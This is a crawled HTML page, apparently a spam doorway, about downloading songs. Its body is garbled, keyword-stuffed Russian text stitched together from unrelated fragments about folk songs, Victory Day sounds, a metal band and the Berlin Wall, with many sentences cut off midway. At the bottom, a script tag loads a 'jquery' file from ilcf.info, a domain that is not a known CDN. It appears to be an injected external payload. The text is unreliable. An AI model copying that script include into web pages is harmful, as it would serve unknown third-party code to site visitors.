

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-skachat-pesni-berlina.html
body_size: 3659
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни берлина - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни берлина</h2>
                            </header>
                            <p>Музыкальный фольклор - Русские народные песни Сборник с текстами песен  Интepнет-альбом (mp3 - мелодии и песни). Звуки для оформления праздника 9 мая День победы для возложения цветов, звуки боя, позывные, соловьиная трель, от Советского информбюро. ПЕСНИ радио, кино и телевидения ноты для голоса в сопровождении фортепиано (баяна, гитары). 
На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Kvatro в формате. Здесь можно найти и скачать песенники, сборники песен с нотами и аккордами советских композиторов. Песня «Прадедушка». Музыка А. Ермолова. Слова М. Загота. Текст песни: 1. Я на свете недавно живу. Песни про дедушек для детей и взрослых.  Помоги цветочку вырасти: кликни на лепесток твоей любимой социальной сети и присоединяйся к нашей группе. Эстрадные минусовки (русские) Вы находитесь на сайте Нотного Архива России (library notes Russia) - www.notarhiv.ru. Каталог нот детских песен к новогоднему празднику (Новый год) для фортепиано, песни про Новый год, елочку, зиму, зверят, снег и снежинки, песни Деда Мороза и Снегурочку, песни. Periphery — американская группа, играющая в жанре прогрессивный метал. Возникла в 2005 году в городе Бетесда. Фольклор - Русские народные песни, музыка, слова; скачать mp3 альбом. Звуки для оформления праздника 9 мая День победы для возложения цветов, звуки боя, позывные. 
Ноты для голоса в сопровождении фортепиано, тексты песен в сборниках pdf - скачать. На музыкальном портале Зайцев.нет Вы можете скачать песни Kvatro бесплатно в MP3. Лучшая. Здесь можно найти и скачать песенники, сборники песен с нотами и аккордами советских. Песня Прадедушка  Музыка А. Ермолова. Слова М. Загота. Текст песни: 1. Я на свете недавно живу. Песни про дедушек ПРАДЕДУШКА Музыка Александра Ермолова Слова Михаила Загота Исполняет. 
Собрание русских эстрадных минусовок. Эстрадные минусовки (русские) Вы находитесь. Каталог нот детских песен к новогоднему празднику (Новый год) для фортепиано, песни про. Periphery — американская группа, играющая в жанре прогрессивный метал. Возникла в 2005 году. Советские песни, популярные русские народные песни, школа игры на шестиструнной гитаре. На музыкальном портале Зайцев.нет Вы можете скачать лучшие новинки мая 2018 от Zaycev.net. 
Сценарий составлен для детей подростково-мололежного клуба, возраст от 7 до 18 лет. Автор: Альбина Нури Название: Дорога в мир живых Год: 2018 isbn: 978-5-04-097723-9. Fl ur; Елена Войнаровская и Ольга Пулатова: Основная информация; Жанр: дрим-поп, барокко-поп. 
Самый свежий и актуальный клубный саунд в эксклюзивных миксах от лучших столичных Берлинская стена; нем. Berliner Mauer: Карта разделенного Берлина. отмечена жёлтой линией. В нотной галерее тульских авторов бесплатно выставлены эксклюзивные ноты произведений. Слайд 1. Великая Отечественная война 1941 - 1945 Автор: Перегримова Т.Н. МОУ СОШ №2 г. Красноуральск. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-detskie-filmy-sssr-torrent.html">Детские фильмы ссср торрент</a></li>
                                <li><a href="h9s58-drayver-dlya-skanera-hp-scanjet-g2710-skachat.html">Драйвер для сканера hp scanjet g2710 скачать</a></li>
                                <li><a href="h9s58-oficialnyy-sayt-traffic-inspector.html">Официальный сайт traffic inspector</a></li>
                                <li><a href="h9s58-chto-takoe-iqo.html">Что такое iqo</a></li>
                                <li><a href="h9s58-muzyka-po-godam-skachat.html">Музыка по годам скачать</a></li>
                                <li><a href="h9s58-ainol-crystal-ii-proshivka-skachat.html">Ainol crystal ii прошивка скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Музыка mp3 - Фольклор: Русские народные песни Слова.</li>
<li>Звуки на 9 мая День Победы.</li>
<li>Песни радио кино телевидения Сборники с нотами для.</li>
<li>Скачать песни Kvatro в MP3 бесплатно – музыкальная.</li>
<li>Советские песенники Песни Тексты слова музыка Ноты.</li>
<li>Ноты песни Прадедушка  А. Ермолов.</li>
<li>Прадедушка. Музыка А. Ермолова, слова М. Загота. Текст.</li>
<li>Эстрадные минусовки, русские минусовки, скачать бесплатно.</li>
<li>Каталог нот новогодних песен ПЕСНИ МАЛЕНЬКИХ ЗВЕРЯТ.</li>
<li>Periphery - Discography.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-zapiski-yunogo-vracha-kratkoe-soderzhanie-vyuga.html">Записки юного врача краткое содержание вьюга</a></li>
                                            <li><a href="h9s58-nesterenko-artem-audioknigi.html">Нестеренко артем аудиокниги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-yangantau-raspisanie-avtobusov.html">Янгантау расписание автобусов</a></li>
                                            <li><a href="h9s58-vedenie-peregovorov-s-delovymi-partnerami-prezentaciya.html">Ведение переговоров с деловыми партнерами презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-na-samsunge-ne-menyaetsya-yazyk.html">На самсунге не меняется язык</a></li>
                                            <li><a href="h9s58-igra-orion-skachat-besplatno.html">Игра орион скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-kombinator-faktorio.html">Комбинатор факторио</a></li>
                                            <li><a href="h9s58-anti-albom-rianny.html">Анти альбом рианны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
